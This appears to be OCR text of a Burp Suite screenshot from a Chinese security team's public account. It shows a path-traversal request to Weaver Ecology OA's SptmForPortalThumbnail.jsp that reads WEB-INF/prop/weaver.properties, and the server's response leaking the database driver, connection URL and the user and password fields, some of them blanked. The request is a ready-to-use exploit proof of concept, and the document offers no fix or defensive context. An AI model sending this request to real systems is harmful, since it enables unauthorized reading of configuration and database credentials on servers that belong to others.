 Request
Pretty Raw Hex U2C
\n
1 GET /portal/SptmForPortalThumbnail.jsp?preview=
../ecology/WEB-INF/prop/weaver.properties HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.16 (KHTML,
like Gecko) Chrome/10.0.648.133 Safari/534.16
4 Accept-Encoding: gzip, deflate, br
5 Connection: close
6
7
Response
Pretty Raw Hex Render U2C Unexpected information
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Server: WVS
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 X-UA-Compatible: IE=8
7 Set-Cookie: path=/
8 Content-Type: image/png; charset=UTF-8
9 Connection: close
10 Date: Sat, 01 Jun 2024 19:55:41 GMT
11 Content-Length: 2054
12
13
14
15 # modified by WorkflowSettings.jsp @ Wed Feb 07 10:19:15 GMT+08:00 2018
16 #Wed Feb 07 10:19:15 GMT+08:00 2018
17 DriverClasses=com.microsoft.sqlserver.jdbc.SQLServerDriver
18 ecology.url=jdbc\:sqlserver\://12 3;DatabaseName\=ec
19 ecology.maxconn=300
20 ecology.user=
21 ecology.checktime=3600
22 ecology.maxalivetime=10
23 ecology.overtime=120
24 ecology.minconn=50
25 ecology.maxusecount=6000
26 ecology.maxidletime=600
27 ecology.password=
28 ecology.charset=ISO
29 LOG_FORMAT=yyyy.MM.dd'-'hh\:mm\:ss
30 ecology.isgoveproj=0
31 DEBUG_MODE=false
32
公众号 · 凝聚力安全团队